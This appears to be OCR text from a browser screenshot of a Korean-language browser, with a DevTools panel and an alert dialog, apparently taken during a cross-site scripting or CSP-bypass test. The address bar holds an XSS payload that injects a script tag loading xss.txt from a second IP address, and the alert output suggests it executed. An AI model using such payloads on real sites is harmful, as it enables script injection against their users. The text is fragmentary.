 141.164.55.161/csp.php?csp=<
주의 요함 141.164.55.161/csp.php?csp=<script%20src="http://141.164.52.207/xss.txt"></script>
3
Y
141.164.55.161 내용:
1
확인
etwork Performance Memory
Default levels
Console What's New Issues